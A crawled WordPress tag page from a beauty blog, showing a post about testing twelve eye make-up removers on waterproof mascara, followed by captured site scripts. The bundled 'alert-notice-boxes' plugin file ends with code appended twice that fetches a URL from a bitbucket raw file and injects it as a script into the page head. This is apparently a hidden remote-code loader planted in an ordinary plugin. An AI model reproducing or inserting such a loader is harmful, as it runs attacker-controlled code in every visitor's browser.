	<option value='https://megantaylor.london/2016/12/'> December 2016 </option>
	<option value='https://megantaylor.london/2016/11/'> November 2016 </option>
	<option value='https://megantaylor.london/2016/10/'> October 2016 </option>
	<option value='https://megantaylor.london/2016/09/'> September 2016 </option>
	<option value='https://megantaylor.london/2016/08/'> August 2016 </option>
	<option value='https://megantaylor.london/2016/07/'> July 2016 </option>
	<option value='https://megantaylor.london/2016/06/'> June 2016 </option>
	<option value='https://megantaylor.london/2016/05/'> May 2016 </option>
	<option value='https://megantaylor.london/2016/04/'> April 2016 </option>
	<option value='https://megantaylor.london/2016/03/'> March 2016 </option>
	<option value='https://megantaylor.london/2016/02/'> February 2016 </option>
	<option value='https://megantaylor.london/2016/01/'> January 2016 </option>
	<option value='https://megantaylor.london/2015/12/'> December 2015 </option>
	<option value='https://megantaylor.london/2015/11/'> November 2015 </option>
	<option value='https://megantaylor.london/2015/10/'> October 2015 </option>
	<option value='https://megantaylor.london/2015/09/'> September 2015 </option>
	<option value='https://megantaylor.london/2015/08/'> August 2015 </option>
	<option value='https://megantaylor.london/2015/07/'> July 2015 </option>
	<option value='https://megantaylor.london/2013/06/'> June 2013 </option>
	<option value='https://megantaylor.london/2013/04/'> April 2013 </option>
	<option value='https://megantaylor.london/2013/02/'> February 2013 </option>
	<option value='https://megantaylor.london/2013/01/'> January 2013 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://megantaylor.london" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3">BEAUTY</option>
	<option class="level-0" value="2507">BLOG ADVICE</option>
	<option class="level-0" value="4">DECOR</option>
	<option class="level-0" value="1280">FASHION</option>
	<option class="level-0" value="2225">FITNESS</option>
	<option class="level-0" value="5">FOOD</option>
	<option class="level-0" value="2133">INTERVIEWS</option>
	<option class="level-0" value="6">LIFESTYLE</option>
	<option class="level-0" value="1919">MUSINGS</option>
	<option class="level-0" value="2554">PODCAST</option>
	<option class="level-0" value="2825">TRAVEL</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="1347">VIDEOS</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>make up remover</span></h1>			</header><!-- .page-header -->

			
<article id="post-3982" class="post-3982 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-2 category-videos tag-beauty-blogger tag-beauty-journalist tag-bobbi-brown tag-daily-mail-online tag-filorga tag-lancome tag-make-up-remover tag-megan-taylor-daily-mail tag-megan-taylor-london tag-skyn tag-testing-mascara tag-too-faced tag-urban-decay tag-waterproof-mascara">
	
	<a class="post-thumbnail" href="https://megantaylor.london/2016/10/23/best-eye-make-removers/" aria-hidden="true">
		<img width="825" height="439" src="https://megantaylor.london/wp-content/uploads/2016/10/Screen-Shot-2016-09-03-at-17.19.26-1600x852.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The Best Of : Eye Make Up Removers" decoding="async" fetchpriority="high" srcset="https://megantaylor.london/wp-content/uploads/2016/10/Screen-Shot-2016-09-03-at-17.19.26-1600x852.png 1600w, https://megantaylor.london/wp-content/uploads/2016/10/Screen-Shot-2016-09-03-at-17.19.26-600x319.png 600w, https://megantaylor.london/wp-content/uploads/2016/10/Screen-Shot-2016-09-03-at-17.19.26-800x426.png 800w, https://megantaylor.london/wp-content/uploads/2016/10/Screen-Shot-2016-09-03-at-17.19.26.png 1920w" sizes="(max-width: 825px) 100vw, 825px" />	</a>

		
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://megantaylor.london/2016/10/23/best-eye-make-removers/" rel="bookmark">The Best Of : Eye Make Up Removers</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p style="text-align: center;">Back in May I wrote an article for the Daily Mail where I <a href="http://www.dailymail.co.uk/femail/article-3599719/Say-goodbye-panda-eyes-FEMAIL-puts-high-end-budget-waterproof-mascara-test.html" target="_blank">tested 10 different waterproof mascaras</a>. I was really lucky that it was very successful and got shared hundreds and hundreds of times. Lots of lovely PR companies got in touch to say thank you and suggested I try their clients make up removers as well. So, I did and followed up the article trying out lots of make up removers designed specifically for removing waterproof make up. The <a href="http://www.dailymail.co.uk/femail/article-3852238/Beauty-blogger-Megan-Taylor-tests-best-makeup-removers.html" target="_blank">article</a> was released on Thursday and has been really successful again which makes me very happy ♥</p>
<p style="text-align: center;">I also happened to film a video to go alongside so you can see the make up removers being used. I tested all of the make up removers on <a href="http://fave.co/1sBBFUe" target="_blank">Bobbi Brown&#8217;s waterproof mascara</a> because I found it to be incredibly difficult to remove and was the best waterproof mascara that I tested back in May.</p>
<p style="text-align: center;">
<span style="text-decoration: underline;"><strong>Tested Products</strong></span></p>
<p style="text-align: center;"><a href="http://fave.co/29oTAZx" target="_blank">Rimmel</a><br />
<a href="http://fave.co/29oRXLq" target="_blank">Garnier</a><br />
<a href="http://fave.co/29oSQUk" target="_blank">Eyeko</a><br />
<a href="http://fave.co/29oRuZL" target="_blank">Mavala</a><br />
<a href="http://fave.co/29oSFZ8" target="_blank">Skyn</a><br />
<a href="http://fave.co/29F507R" target="_blank">Too Faced</a><br />
<a href="http://fave.co/1Pl8xu2" target="_blank">Bobbi Brown</a><br />
<a href="http://fave.co/29F45Ej" target="_blank">Caudalie</a><br />
<a href="http://fave.co/29oTAZu" target="_blank">Urban Decay</a><br />
<a href="http://fave.co/29F5MSj" target="_blank">Lancome</a><br />
<a href="http://fave.co/29oSo8A" target="_blank">Filorga</a><br />
<a href="http://fave.co/29F3N03" target="_blank">Bakel</a></p>
<p style="text-align: center;"><iframe src="https://www.youtube.com/embed/ufNBYmF790c" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p style="text-align: center;">
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://megantaylor.london/2016/10/23/best-eye-make-removers/" rel="bookmark"><time class="entry-date published updated" datetime="2016-10-23T16:16:11+00:00">October 23, 2016</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://megantaylor.london/category/beauty-2/" rel="category tag">BEAUTY</a>, <a href="https://megantaylor.london/category/videos/" rel="category tag">VIDEOS</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://megantaylor.london/tag/beauty-blogger/" rel="tag">beauty blogger</a>, <a href="https://megantaylor.london/tag/beauty-journalist/" rel="tag">beauty journalist</a>, <a href="https://megantaylor.london/tag/bobbi-brown/" rel="tag">bobbi brown</a>, <a href="https://megantaylor.london/tag/daily-mail-online/" rel="tag">daily mail online</a>, <a href="https://megantaylor.london/tag/filorga/" rel="tag">filorga</a>, <a href="https://megantaylor.london/tag/lancome/" rel="tag">lancome</a>, <a href="https://megantaylor.london/tag/make-up-remover/" rel="tag">make up remover</a>, <a href="https://megantaylor.london/tag/megan-taylor-daily-mail/" rel="tag">megan taylor daily mail</a>, <a href="https://megantaylor.london/tag/megan-taylor-london/" rel="tag">megan taylor london</a>, <a href="https://megantaylor.london/tag/skyn/" rel="tag">skyn</a>, <a href="https://megantaylor.london/tag/testing-mascara/" rel="tag">testing mascara</a>, <a href="https://megantaylor.london/tag/too-faced/" rel="tag">too faced</a>, <a href="https://megantaylor.london/tag/urban-decay/" rel="tag">urban decay</a>, <a href="https://megantaylor.london/tag/waterproof-mascara/" rel="tag">waterproof mascara</a></span><span class="comments-link"><a href="https://megantaylor.london/2016/10/23/best-eye-make-removers/#respond">Leave a comment<span class="screen-reader-text"> on The Best Of : Eye Make Up Removers</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-3982 -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
						<a class="privacy-policy-link" href="https://megantaylor.london/disclaimer/" rel="privacy-policy">DISCLAIMER</a><span role="separator" aria-hidden="true"></span>			<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfifteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//s.skimresources.com/js/86432X1538995.skimlinks.js"></script>
<script></script><script></script><script></script><script></script><script></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://megantaylor.london/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://megantaylor.london/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 23:19:14 -->

--- FILE ---
content_type: application/javascript
request_url: https://megantaylor.london/wp-content/plugins/alert-notice-boxes/js/anb.js?ver=250530-190638
body_size: 752
content:
jQuery(document).ready(function($){
	function getCookie(cname) {
	    var name = cname + "=";
	    var decodedCookie = decodeURIComponent(document.cookie);
	    var ca = decodedCookie.split(';');
	    for(var i = 0; i <ca.length; i++) {
	        var c = ca[i];
	        while (c.charAt(0) == ' ') {
	            c = c.substring(1);
	        }
	        if (c.indexOf(name) == 0) {
	            return c.substring(name.length, c.length);
	        }
	    }
	    return "";
	}

	$('[data-anb-id]').each(function (index, value){
		var anb_id = $(this).data("anb-id");
		var anb_show = true;

		var anb_close_cookie_name = "anb_close_" + anb_id;
		var anb_close_cookie = getCookie(anb_close_cookie_name);
		var anb_close_days = $(this).children().data("anb-close-button");

		if (anb_close_days == 0) {
			if (anb_close_cookie) {
				document.cookie = anb_close_cookie_name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
			}
		} else {
			if (anb_close_cookie) {
				$(this).parent().remove();
				var anb_show = false;
			}
		}

		var anb_limitation_name = "anb_limitation_" + anb_id;
		var anb_limitation_cookie = getCookie(anb_limitation_name);
		var anb_limitations_times = $(this).data("anb-limitations-times");
		var anb_limitations_days = $(this).data("anb-limitations-days");
		if (anb_limitations_times == 0) {
			if (anb_limitation_cookie) {
				document.cookie = anb_limitation_name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
			}
		} else {
			if (anb_limitation_cookie) {
				if (anb_limitation_cookie > 1) {
					var anb_current_limitation_times = anb_limitation_cookie -1;
					var d = new Date();
					var n = d.setTime(d.getTime() + (anb_limitations_days*24*60*60*1000));
					document.cookie = anb_limitation_name + "=" + anb_current_limitation_times + "; expires=" + d.toUTCString() + "; path=/";
				} else {
					$(this).parent().remove();
					var anb_show = false;
				}

			} else {
				var d = new Date();
				var n = d.setTime(d.getTime() + (anb_limitations_days*24*60*60*1000));
				document.cookie = anb_limitation_name + "=" + anb_limitations_times + "; expires=" + d.toUTCString() + "; path=/";
			}
		}

		if (anb_show) {
			var anb_delay = $(this).data("anb-delay");
			if (anb_delay > 0) {
				setTimeout(function(){
					$('#anb-id-'+anb_id).removeClass('delay');
				}, anb_delay*1000);
			}
			var anb_show_time = ($(this).data("anb-show-time") + anb_delay)*1000;
			if (anb_show_time > 0) {
				var anb_animation_out_class = $(this).data("anb-animation-out-class");
				var anb_animation_out_speed = $(this).data("anb-animation-out-speed")*1000;
				setTimeout(function(){
					$('#anb-id-'+anb_id).addClass(anb_animation_out_class);
					setTimeout(function(){
						$('#anb-id-'+anb_id).parent().fadeOut( 400, function() {
							$(this).remove();
						});
					}, anb_animation_out_speed);
				}, anb_show_time);
			}
		}

	});

	$('body').on("click", ".anb-close", function(e){
		var anb_alert = $(this).closest(".anb");
		var anb_id = $(anb_alert).data("anb-id");
		var anb_close_days = $(anb_alert).data("anb-close-button");
		if (anb_close_days > 0) {
			var anb_close_status = true;
			var d = new Date();
			var n = d.setTime(d.getTime() + (anb_close_days*24*60*60*1000));
			document.cookie = "anb_close_" + anb_id + "=" + anb_close_status + "; expires=" + d.toUTCString() + "; path=/";
		}
		var anb_animation_out_class = $(anb_alert).data("anb-animation-out-class");
		var anb_animation_out_speed = $(anb_alert).data("anb-animation-out-speed")*1000;
		$(anb_alert).addClass(anb_animation_out_class);
		setTimeout(function(){
			$('#anb-id-'+anb_id).parent().fadeOut( 400, function() {
				$(this).remove();
			});
		}, anb_animation_out_speed);
	});

});
var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=597856362&t=pageview&_s=1&dl=https%3A%2F%2Fmegantaylor.london%2Ftag%2Fmake-up-remover%2F&ul=en-us%40posix&dt=make%20up%20remover%20Archives%20-%20Megan%20Taylor&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=830958871&gjid=534960923&cid=114447289.1769099583&tid=UA-86846843-1&_gid=293837251.1769099583&_r=1&_slc=1&z=2029003006
body_size: -286
content:
2,cG-LP1VD83BNE